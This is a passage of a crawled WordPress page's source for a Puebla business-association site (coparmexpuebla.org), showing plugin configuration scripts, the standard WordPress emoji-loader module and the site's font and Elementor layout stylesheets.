org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://coparmexpuebla.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/jet-elements/assets/js/jet-elements.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://coparmexpuebla.org/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://coparmexpuebla.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://coparmexpuebla.org/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://coparmexpuebla.org/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://coparmexpuebla.org/wp-includes/js/wp-emoji-loader.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 04:57:09 -->

--- FILE ---
content_type: text/css
request_url: https://coparmexpuebla.org/wp-content/uploads/useanyfont/uaf.css?ver=1764327514
body_size: 14
content:
				@font-face {
					font-family: 'grotesk-a-regular';
					src: url('/wp-content/uploads/useanyfont/3703Grotesk-A-Regular.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3703Grotesk-A-Regular.woff') format('woff');
					  font-display: auto;
				}

				.grotesk-a-regular{font-family: 'grotesk-a-regular' !important;}

						@font-face {
					font-family: 'grotesk-a-bold';
					src: url('/wp-content/uploads/useanyfont/5416Grotesk-A-Bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/5416Grotesk-A-Bold.woff') format('woff');
					  font-display: auto;
				}

				.grotesk-a-bold{font-family: 'grotesk-a-bold' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-13.css?ver=1768388689
body_size: 2047
content:
.elementor-13 .elementor-element.elementor-element-28c0806{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:3%;--padding-right:3%;}.elementor-13 .elementor-element.elementor-element-b263063{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-b263063.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-13 .elementor-element.elementor-element-b9194eb img{width:100%;}.elementor-13 .elementor-element.elementor-element-050ba0f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-5e425d3 img{width:90%;max-width:100%;}.elementor-13 .elementor-element.elementor-element-a838155{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-a838155.e-con{--align-self:center;}.elementor-13 .elementor-element.elementor-element-4e91ffc img{width:80%;}.elementor-13 .elementor-element.elementor-element-decfcfd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-a785dc6{--display:grid;--e-con-grid-template-columns:repeat(9, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:1px 0px;--row-gap:1px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;}.elementor-13 .elementor-element.elementor-element-aebd0e6 img{width:70%;}.elementor-13 .elementor-element.elementor-element-4892008 img{width:70%;}.elementor-13 .elementor-element.elementor-element-6a53b51 img{width:70%;}.elementor-13 .elementor-element.elementor-element-5dacf4f img{width:70%;}.elementor-13 .elementor-element.elementor-element-f25a639 img{width:70%;}.elementor-13 .elementor-element.elementor-element-3dc5c75 img{width:70%;}.elementor-13 .elementor-element.elementor-element-85d97e9 img{width:70%;}.elementor-13 .elementor-element.elementor-element-0882236 img{width:70%;}.elementor-13 .elementor-element.elementor-element-dec732a img{width:70%;}.elementor-13 .elementor-element.elementor-element-489a873 img{width:70%;}.elementor-13 .elementor-element.elementor-element-74abd3c img{width:70%;}.elementor-13 .elementor-element.elementor-element-83869f7 img{width:70%;}.elementor-13 .elementor-element.elementor-element-691ddf3 img{width:70%;}.elementor-13 .elementor-element.elementor-element-d051f67 img{width:70%;}.elementor-13 .elementor-element.elementor-element-dd9e68c img{width:70%;}.elementor-13 .elementor-element.elementor-element-e04f96b img{width:70%;}.elementor-13 .elementor-element.elementor-element-3096d60 img{width:70%;}.elementor-13 .elementor-element.elementor-element-3ec7a09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-b5d7f15 );--border-color:var( --e-global-color-b5d7f15 );--border-radius:0px 0px 0px 0px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:0px;--padding-left:15px;--padding-right:50px;}.elementor-13 .elementor-element.elementor-element-d1f8625{--display:grid;--e-con-grid-template-columns:repeat(12, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:1px 0px;--row-gap:1px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-c874d64 img{width:70%;}.elementor-13 .elementor-element.elementor-element-5d72668 img{width:70%;}.elementor-13 .elementor-element.elementor-element-1c511f1 img{width:70%;}.elementor-13 .elementor-element.elementor-element-19f2c2b img{width:70%;}.elementor-13 .elementor-element.elementor-element-79dea4f img{width:70%;}.elementor-13 .elementor-element.elementor-element-379e32a img{width:70%;}.elementor-13 .elementor-element.elementor-element-2c85f6c img{width:70%;}.elementor-13 .elementor-element.elementor-element-acca2f6 img{width:70%;}.elementor-13 .elementor-element.elementor-element-e12c94c img{width:70%;}.elementor-13 .elementor-element.elementor-element-8d3e7d8 img{width:70%;}.elementor-13 .elementor-element.elementor-element-ebbc670 img{width:70%;}.elementor-13 .elementor-element.elementor-element-0efb80d img{width:70%;}.elementor-13 .elementor-element.elementor-element-ee5da1c .elementor-repeater-item-5da56a2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13 .elementor-element.elementor-element-3f45340:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13 .elementor-element.elementor-element-3f45340 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-3f45340.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-3f45340.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-3f45340 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-3f45340 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu .elementor-item{font-family:"grotesk-a-bold", Sans-serif;font-size:0.9rem;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:4px;padding-right:4px;padding-top:0px;padding-bottom:0px;}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b5d7f15 );fill:var( --e-global-color-b5d7f15 );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-b5d7f15 );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a, .elementor-13 .elementor-element.elementor-element-86dae57 .elementor-menu-toggle{color:var( --e-global-color-542e35d );fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-menu-toggle:hover,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"grotesk-a-regular", Sans-serif;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-86dae57 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-13 .elementor-element.elementor-element-9855064:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13 .elementor-element.elementor-element-9855064 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-9855064.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-9855064.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-9855064 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-13 .elementor-element.elementor-element-9855064 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-repeater-item-250be35.elementor-social-icon{background-color:#FFFFFF00;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-repeater-item-250be35.elementor-social-icon i{color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-repeater-item-250be35.elementor-social-icon svg{fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-ac380f6{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-widget-container{text-align:center;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon i{color:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon svg{fill:var( --e-global-color-542e35d );}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon:hover{background-color:#02010100;}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon:hover i{color:var( --e-global-color-b5d7f15 );}.elementor-13 .elementor-element.elementor-element-ac380f6 .elementor-social-icon:hover svg{fill:var( --e-global-color-b5d7f15 );}.elementor-13 .elementor-element.elementor-element-ee5da1c:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-ee5da1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-ee5da1c > .elementor-container{min-height:40px;}.elementor-13 .elementor-element.elementor-element-ee5da1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:0px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-13 .elementor-element.elementor-element-ee5da1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13 .elementor-element.elementor-element-3c07409{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 